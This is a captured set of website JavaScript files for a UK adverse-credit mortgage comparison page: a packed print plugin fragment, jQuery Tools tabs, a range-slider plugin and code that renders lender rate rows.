"lectCode-Pin^Add?editpostfm?unreads?mob?markAllRead?isOpen?change?userNotice?type?spJumpPage&&Search&*?goToBottom?dia`gHtml?buttongood?tagid?tagidlist?print?on?checkMath?buttonbad?pageJump?oldtopic?newtopic?`ginout?slideUp?img?id?html?hideumidm?else?confirm?ajaxurl?window?title?guest?false?val2?val1?show?perm",
"b(){j a=b(){$('.c();a.c();ools').a.$(f).g(={c:.s)})}};TopicPostileord();h.$('#iiAvatareletepT?f,aU('d',uickLin);$('#?openEdit?t)}{('x'/});h.?prof(BuPoolmslo(B);av(~(aGrnt",
"W"]]));

eval((function(s){var a,c,e,i,j,o="",r,t="%245789@BGHJKLOPRUVXYZ^_`qz~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["5$);=fions){=$.ex7nd({},Kts,ions);var ^=t stanceof @?t:B,=T-q(new Da7J).g%J;Hwlocation.hostn!==O&&navigator.userAgent.match(/msie/i))Src=javascript:wri7(\\<><O=\\\\\\qO+\\\\\\;</</><></>\\,I=crea7Ele('')Gn=IUGid=GclassN=MSIE;Child(I)Gsrc=Src}R$U=$< idVq+' nVIU' />;$UTo}var $=$#q);Xg)$.css({position:absolu7,width:_,height:_,left:-60_,top:-60_});9$doc=$Ls(`zS)$lk[rel=Z]~4=B4;H4)P=BP||all;lk typeV7xt/css' relVZ' 4"+
"Vq4+' PVqP+'>}}`8e)title>q.8e+</title>`Y)lk typeV7xt/css' relVZ' 4Vq.Y+'>`Contaer)(^.ou7rJ);R ^~{(B.htmlJ)}`Inle){H$.isF$.Attr)){ *.Attr2}R{ *2,}}9{H$.hasClassMSIE){wUs[IU].focusJ;  wJ; </}R{$[0]LWfocusJ;$[0]LWJ}Xg){9{$.J},1000)}},333)},333)};Kts={debug:false,zS:true,Contaer:true,Y:,8e:,Inle:false};@.fn.ou7r=f){return $($<div></div>.html(t.cloneJ)).htmlJ}})(@);",
"unction(.appendiframeprintmentamein$doc.fd);if(opdocu.{var bodyhis(strFrNscript>removedow.headopt)$.fn.T<etTimestylehref(ftepageTitls%out5)jQuery$(t);I.if(().defaul.con7ntdomamediaelsefr='H!.debuloadCSS2sheet$ele0pxt.+importCS.each5).attr",
""]]));

/*!
 * jQuery Tools v1.2.7 - The missing UI library for the Web
 * 
 * tabs/tabs.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a){a.tools=a.tools||{version:"v1.2.7"},a.tools.tabs={conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialEffect:!1,initialIndex:0,event:"click",rotate:!1,slideUpSpeed:400,slideDownSpeed:400,history:!1},addEffect:function(a,c){b[a]=c}};var b={"default":function(a,b){this.getPanes().hide().eq(a).show(),b.call()},fade:function(a,b){var c=this.getConf(),d=c.fadeOutSpeed,e=this.getPanes();d?e.fadeOut(d):e.hide(),e.eq(a).fadeIn(c.fadeInSpeed,b)},slide:function(a,b){var c=this.getConf();this.getPanes().slideUp(c.slideUpSpeed),this.getPanes().eq(a).slideDown(c.slideDownSpeed,b)},ajax:function(a,b){this.getPanes().eq(0).load(this.getTabs().eq(a).attr("href"),b)}},c,d;a.tools.tabs.addEffect("horizontal",function(b,e){if(!c){var f=this.getPanes().eq(b),g=this.getCurrentPane();d||(d=this.getPanes().eq(0).width()),c=!0,f.show(),g.animate({width:0},{step:function(a){f.css("width",d-a)},complete:function(){a(this).hide(),e.call(),c=!1}}),g.length||(e.call(),c=!1)}});function e(c,d,e){var f=this,g=c.add(this),h=c.find(e.tabs),i=d.jquery?d:c.children(d),j;h.length||(h=c.children()),i.length||(i=c.parent().find(d)),i.length||(i=a(d)),a.extend(this,{click:function(d,i){var k=h.eq(d),l=!c.data("tabs");typeof d=="string"&&d.replace("#","")&&(k=h.filter("[href*=\""+d.replace("#","")+"\"]"),d=Math.max(h.index(k),0));if(e.rotate){var m=h.length-1;if(d<0)return f.click(m,i);if(d>m)return f.click(0,i)}if(!k.length){if(j>=0)return f;d=e.initialIndex,k=h.eq(d)}if(d===j)return f;i=i||a.Event(),i.type="onBeforeClick",g.trigger(i,[d]);if(!i.isDefaultPrevented()){var n=l?e.initialEffect&&e.effect||"default":e.effect;b[n].call(f,d,function(){j=d,i.type="onClick",g.trigger(i,[d])}),h.removeClass(e.current),k.addClass(e.current);return f}},getConf:function(){return e},getTabs:function(){return h},getPanes:function(){return i},getCurrentPane:function(){return i.eq(j)},getCurrentTab:function(){return h.eq(j)},getIndex:function(){return j},next:function(){return f.click(j+1)},prev:function(){return f.click(j-1)},destroy:function(){h.off(e.event).removeClass(e.current),i.find("a[href^=\"#\"]").off("click.T");return f}}),a.each("onBeforeClick,onClick".split(","),function(b,c){a.isFunction(e[c])&&a(f).on(c,e[c]),f[c]=function(b){b&&a(f).on(c,b);return f}}),e.history&&a.fn.history&&(a.tools.history.init(h),e.event="history"),h.each(function(b){a(this).on(e.event,function(a){f.click(b,a);return a.preventDefault()})}),i.find("a[href^=\"#\"]").on("click.T",function(b){f.click(a(this).attr("href"),b)}),location.hash&&e.tabs=="a"&&c.find("[href=\""+location.hash+"\"]").length?f.click(location.hash):(e.initialIndex===0||e.initialIndex>0)&&f.click(e.initialIndex)}a.fn.tabs=function(b,c){var d=this.data("tabs");d&&(d.destroy(),this.removeData("tabs")),a.isFunction(c)&&(c={onBeforeClick:c}),c=a.extend({},a.tools.tabs.conf,c),this.each(function(){d=new e(a(this),b,c),a(this).data("tabs",d)});return c.api?d:this}})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.simplyadverse.co.uk/wp-content/plugins/adverseprofile/adverseprofile.js?ver=6.8.3
body_size: -147
content:
jQuery(document).ready(function($) {

    $('.readmore').click(function() {
		var b = $(this).closest('.adverseprofile_box'), r = b.find('.readmore'), d = b.find('.drop');
		if (b.find('.drop').is(':visible')) {
			d.slideUp('slow');
		} else {
			d.slideDown('slow');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.simplyadverse.co.uk/wp-content/plugins/adverse/adverse.js?ver=6.8.3
body_size: 3811
content:
jQuery(document).ready(function($) {
(function(factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    }
    else if (typeof exports === 'object') {
        // CommonJS
        factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function($) {
    'use strict';

    /**
     * Range feature detection
     * @return {Boolean}
     */
    function supportsRange() {
        var input = document.createElement('input');
        input.setAttribute('type', 'range');
        return input.type !== 'text';
    }

    var pluginName = 'adverse',
        pluginInstances = [],
        inputrange = supportsRange(),
        defaults = {
            polyfill: true,
            rangeClass: 'adverse',
            disabledClass: 'adverse--disabled',
            fillClass: 'adverse__fill',
            handleClass: 'adverse__handle',
            startEvent: ['mousedown', 'touchstart', 'pointerdown'],
            moveEvent: ['mousemove', 'touchmove', 'pointermove'],
            endEvent: ['mouseup', 'touchend', 'pointerup']
        };

    function delay(fn, wait) {
        var args = Array.prototype.slice.call(arguments, 2);
        return setTimeout(function(){ return fn.apply(null, args); }, wait);
    }

    function debounce(fn, debounceDuration) {
        debounceDuration = debounceDuration || 100;
        return function() {
            if (!fn.debouncing) {
                var args = Array.prototype.slice.apply(arguments);
                fn.lastReturnVal = fn.apply(window, args);
                fn.debouncing = true;
            }
            clearTimeout(fn.debounceTimeout);
            fn.debounceTimeout = setTimeout(function(){
                fn.debouncing = false;
            }, debounceDuration);
            return fn.lastReturnVal;
        };
    }

    function Plugin(element, options) {
        this.$window    = $(window);
        this.$document  = $(document);
        this.$element   = $(element);
        this.options    = $.extend( {}, defaults, options );
        this._defaults  = defaults;
        this._name      = pluginName;
        this.startEvent = this.options.startEvent.join('.' + pluginName + ' ') + '.' + pluginName;
        this.moveEvent  = this.options.moveEvent.join('.' + pluginName + ' ') + '.' + pluginName;
        this.endEvent   = this.options.endEvent.join('.' + pluginName + ' ') + '.' + pluginName;
        this.polyfill   = this.options.polyfill;
        this.onInit     = this.options.onInit;
        this.onSlide    = this.options.onSlide;
        this.onSlideEnd = this.options.onSlideEnd;

        if (this.polyfill) {
            if (inputrange) { return false; }
        }

        this.identifier = 'js-' + pluginName + '-' +(+new Date());
        this.min        = parseFloat(this.$element[0].getAttribute('min') || 0);
        this.max        = parseFloat(this.$element[0].getAttribute('max') || 100);
        this.value      = parseFloat(this.$element[0].value || this.min + (this.max-this.min)/2);
        this.step       = parseFloat(this.$element[0].getAttribute('step') || 1);
        this.$fill      = $('<div class="' + this.options.fillClass + '" />');
        this.$handle    = $('<div class="' + this.options.handleClass + '" />');
        this.$range     = $('<div class="' + this.options.rangeClass + '" id="' + this.identifier + '" />').insertAfter(this.$element).prepend(this.$fill, this.$handle);

        this.$element.css({
            'position': 'absolute',
            'width': '1px',
            'height': '1px',
            'overflow': 'hidden',
            'opacity': '0'
        });

        this.handleDown = $.proxy(this.handleDown, this);
        this.handleMove = $.proxy(this.handleMove, this);
        this.handleEnd  = $.proxy(this.handleEnd, this);

        this.init();

        var _this = this;
		
        this.$window.on('resize' + '.' + pluginName, debounce(function() {
            delay(function() { _this.update(); }, 300);
        }, 20));

        this.$document.on(this.startEvent, '#' + this.identifier + ':not(.' + this.options.disabledClass + ')', this.handleDown);

        this.$element.on('change' + '.' + pluginName, function(e, data) {
            if (data && data.origin === pluginName) {
                return;
            }

            var value = e.target.value,
                pos = _this.getPositionFromValue(value);
            _this.setPosition(pos);
        });
    }

    Plugin.prototype.init = function() {
        if (this.onInit && typeof this.onInit === 'function') {
            this.onInit();
        }
        this.update();
    };

	Plugin.prototype.attributes = function() {
		var e = this.$element;
		
		this.min = parseFloat(e.attr('min'));
		this.max = parseFloat(e.attr('max'));
		this.value = parseFloat(e.attr('value'));
		if (this.value > this.max) this.setValue(this.max);
		if (this.value < this.min) this.setValue(this.min);
		if (this.value > this.min && this.value > this.min) this.setValue(this.value);
		
		this.update();
	};
	
    Plugin.prototype.update = function() {
        this.handleWidth    = this.$handle[0].offsetWidth;
        this.rangeWidth     = this.$range[0].offsetWidth;
        this.maxHandleX     = this.rangeWidth - this.handleWidth;
        this.grabX          = this.handleWidth / 2;
        this.position       = this.getPositionFromValue(this.value);
		
        if (this.$element[0].disabled) {
            this.$range.addClass(this.options.disabledClass);
        } else {
            this.$range.removeClass(this.options.disabledClass);
        }

        this.setPosition(this.position);
    };

    Plugin.prototype.handleDown = function(e) {
        e.preventDefault();
        this.$document.on(this.moveEvent, this.handleMove);
        this.$document.on(this.endEvent, this.handleEnd);

        if ((' ' + e.target.className + ' ').replace(/[\n\t]/g, ' ').indexOf(this.options.handleClass) > -1) {
            return;
        }

        var posX = this.getRelativePosition(this.$range[0], e),
            handleX = this.getPositionFromNode(this.$handle[0]) - this.getPositionFromNode(this.$range[0]);

        this.setPosition(posX - this.grabX);

        if (posX >= handleX && posX < handleX + this.handleWidth) {
            this.grabX = posX - handleX;
        }
    };

    Plugin.prototype.handleMove = function(e) {
        e.preventDefault();
        var posX = this.getRelativePosition(this.$range[0], e);
		
        this.setPosition(posX - this.grabX);
    };

    Plugin.prototype.handleEnd = function(e) {
        e.preventDefault();
        this.$document.off(this.moveEvent, this.handleMove);
        this.$document.off(this.endEvent, this.handleEnd);

        if (this.onSlideEnd && typeof this.onSlideEnd === 'function') {
            this.onSlideEnd(this.position, this.value);
        }
    };

    Plugin.prototype.cap = function(pos, min, max) {
        if (pos < min) { return min; }
        if (pos > max) { return max; }
        return pos;
    };

    Plugin.prototype.setPosition = function(pos) {
        var value, left;

        value = (this.getValueFromPosition(this.cap(pos, 0, this.maxHandleX)) / this.step) * this.step;
        left = this.getPositionFromValue(value);

        this.$fill[0].style.width = (left + this.grabX)  + 'px';
        this.$handle[0].style.left = left + 'px';
		
        this.setValue(value);

        this.position = left;
        this.value = value;

    };

    Plugin.prototype.getPositionFromNode = function(node) {
        var i = 0;
        while (node !== null) {
            i += node.offsetLeft;
            node = node.offsetParent;
        }
        return i;
    };

    Plugin.prototype.getRelativePosition = function(node, e) {
        return (e.pageX || e.originalEvent.clientX || e.originalEvent.touches[0].clientX || e.currentPoint.x) - this.getPositionFromNode(node);
    };

    Plugin.prototype.getPositionFromValue = function(value) {
        var percentage, pos;
        percentage = (value - this.min)/(this.max - this.min);
        pos = percentage * this.maxHandleX;
		
        return pos;
    };

    Plugin.prototype.getValueFromPosition = function(pos) {
        var percentage, value;
        percentage = ((pos) / (this.maxHandleX || 1));
        value = this.step * Math.round((((percentage) * (this.max - this.min)) + this.min) / this.step);
        return Number((value).toFixed(2));
    };

    Plugin.prototype.setValue = function(value) {
        if (value !== this.value) {
            this.$element.val(value).trigger('change', {origin: pluginName});
        }
    };

    Plugin.prototype.destroy = function() {
        this.$document.off(this.startEvent, '#' + this.identifier, this.handleDown);
        this.$element
            .off('.' + pluginName)
            .removeAttr('style')
            .removeData('plugin_' + pluginName);

        if (this.$range && this.$range.length) {
            this.$range[0].parentNode.removeChild(this.$range[0]);
        }

        pluginInstances.splice(pluginInstances.indexOf(this.$element[0]),1);
        if (!pluginInstances.length) {
            this.$window.off('.' + pluginName);
        }
    };

    $.fn[pluginName] = function(options) {
        return this.each(function() {
            var $this = $(this),
                data  = $this.data('plugin_' + pluginName);

            if (!data) {
                $this.data('plugin_' + pluginName, (data = new Plugin(this, options)));
                pluginInstances.push(this);
            }

            if (typeof options === 'string') {
                data[options]();
            }
        });
    };

}));
});

var adverse_loan_selector = 'form.adverse_form';
var adverse_slider_selector = 'div.adverse-range';

function adverseShowMore(e) {
	var $			= jQuery,
		form		= $(this).closest(adverse_loan_selector),
		rates		= sc_rates;
		hidden		= form.find('.adverse_box:hidden');
		filtered	= hidden.filter(":lt(3)");
	
	filtered.each(function() {
		$(this).fadeIn(500);
	});
	
	if (hidden.size() == filtered.size()) {
		form.find('#lc_show_more').hide();
	}
}

function adverseCalculate(e) {

	// Change relevent element's output value
	var $			= jQuery,
		form		= $(this).closest(adverse_loan_selector),
		rates		= sc_rates,
        bank        = [],
        nextbank    = [],
        row			= '',
		index		= 0,
        target      = '',
        addterms    = '',
        low         = 0,
        medium      = 0,
        high        = 0,
        maxlow      = rates.maxlow,
        maxmedium   = rates.maxmedium,
        maxhigh     = rates.maxhigh,
        banks       = [];
    
    $('.adverse_rates').empty();
	form.find('#lc_show_more').hide();

	for (i in rates.rates) {

		bank = Object.assign({},rates.rates[i]);
        banks.push(bank);
		
	}
    
	// Sort
    /*
	banks.sort(function(a,b) {
        return (a.initial_rate) - (b.initial_rate);
    });
    */
    
    // Rates or term changed - Remove all banks
	$('.adverse_rates tr').not('.adverse_rates_header').remove();
    
    var rows = banks.length;
    
	// Loop through banks
	for (i in banks) {
		
		bank = banks[i];
        
        // Log that a new row is outputting
		index++;

		// Lets build a row
        
        var mic = adverse_more(rates,bank,i);
        
        if (rates.type && bank[rates.type] != 'Y') continue;
        
        if (bank.adverse_grading == 'Low') {
            low++;
            if (low > maxlow) continue;
        }
        if (bank.adverse_grading == 'Medium') {
            medium++;
            if (medium > maxmedium) continue;
        }
        if (bank.adverse_grading == 'High') {
            high++;
            if (high > maxhigh) continue;
        }
        
        // Log that a new row is outputting
        addterms = rates.addterms ? '?amount='+principal+'&term='+term+'%20'+termname+'&bank='+bank.alt : '';

		row = '<div class="adverse_box">';
        
        row += '<div class="adverse_top">';
        
        row += '<div class="adverse_info"><strong>Mortgage Type: '+bank.mortgage_type+' '+bank.product_type+' '+bank.adverse_grading+' Adverse</strong></div>';
        
        row += '<div class="adverse_apply"><a href="'+rates.applylink+addterms+'" target="_blank">'+rates.applylabel+' <i class="fas fa-chevron-right"></i><i class="fas fa-chevron-right"></i></a></div>';
        
        row += '</div>';

        row += '<div class="adverse_middle">';
        
        // Full Term
        row += '<div class="adverse_details"><div class="banklabel">'+rates.column1label+'</div><div class="bankvalue loanvalue">';
        row += bank.initial_rate+'%</div></div>';
        
        // Initial Term
        row += '<div class="adverse_details"><div class="banklabel">'+rates.column2label+'</div><div class="bankvalue interestvalue">'+bank.aprc+'%';
        row += '</div></div>';
		
        // Initial Rate
        row += '<div class="adverse_details"><div class="banklabel">'+rates.column3label+'</div><div class="bankvalue loanvalue">';
        row += bank.min_ltv+'%</div></div>';
        
        // Full Rate
        row += '<div class="adverse_details"><div class="banklabel">'+rates.column4label+'</div><div class="bankvalue loanvalue">';
        if (bank.product_fees) row += '£'+bank.product_fees;
        row += '</div></div>';
        
        // Admin Fee
        row += '<div class="adverse_details" style="border:none"><div class="banklabel">'+rates.column5label+'</div><div class="bankvalue loanvalue">';
        row += '£'+bank.initial_monthly+'</div></div>';

        row += '<div style="clear:both"></div>';
        
        row += '</div>';
        
        if (mic) {

            row += '<div class="adverse_inside"><a href="javascript:void(0);" class="readmore"><i class="fa fa-chevron-down read-more-toggle-indicator"></i> '+sc_rates.moreinfo+'</a></div>';
            row += '<div class="drop">'+mic+'</div>';
            row += '</div>';
            }
            
        row += '</div><div style="clear:both"></div>';

		$('.adverse_rates').append(row);
	}

    // Add functionality to the More Info Buttons
	$('.readmore').click(function() {
		var b = $(this).closest('.adverse_box'), r = b.find('.readmore'), d = b.find('.drop');
		if (b.find('.drop').is(':visible')) {
			d.slideUp('slow');
			r.find('i').removeClass('fa-chevron-down fa-chevron-up').addClass('fa-chevron-down');
		} else {
			d.slideDown('slow');
			r.find('i').removeClass('fa-chevron-down fa-chevron-up').addClass('fa-chevron-up');
		}
	});
    
}

function adverse_format_checks(bank,sc_rates) {
	var name = '', details = "<ul class='checks'>";
	
	for (var i = 1; i <= 6; i++) {
		if (bank['check'+i])  {
			details += '<li><i class="fas fa-check" aria-hidden="true"></i> '+sc_rates['check'+i]+'</li>';
		}
	}
	details += '</ul>';
	
	return details;
}

function adverse_more(rates,bank,i) {
	var row = '',
        info = rates.example;
    
    info = info.replace('[ltv]',bank.min_ltv);
    info = info.replace('[term]',bank.min_term);
    info = info.replace('[loan]',bank.min_loan.adverse_separator(rates));
    
    row += "<div class='grid'>";
    row += '<p>'+info+'</p><p>';
    if (bank.mortgage_type == 'High Street') row += rates.lenderh;
    else if (bank.mortgage_type == 'Specialist') row += rates.lenders;
    else row += rates.lendera;
    row += '</p><p>';
    if (bank.adverse_grading == 'Low') row += rates.adversel;
    else if (bank.adverse_grading == 'Medium') row += rates.adversem;
    else row += rates.adverseh;
    row += '</p></div>';
	return row;
}

function adverse_doubledigit(num,rates) {
	
	var n = num.toFixed(2);
	return n.replace('.00','');
}

jQuery(document).ready(function($) {

    adverseCalculate();
});

String.prototype.addSpaces = function() {
    var str = this.split('.');
    if (str[0].length >= 4) {
        str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, '$1 ');
    }
    return str.join('.');
}
String.prototype.removeSpaces = function() {
	return this.replace(/ /g,'');
}

String.prototype.adverse_separator = function(rates) {
	
    var s = ",";
    var str = this.split('.');
    if (str[0].length >= 4) {
        str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, '$1'+s);
    }
    var decimalsdevider = '.';
    return str.join(decimalsdevider);
}

String.prototype.adverse_rounding = function(rates) {
    
    var s = ",";
    var str = num.toString().split('.');
    if (str[0].length >= 4) {
        str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, '$1'+s);
    }
    var decimalsdevider = '.';
    return str.join(decimalsdevider);
}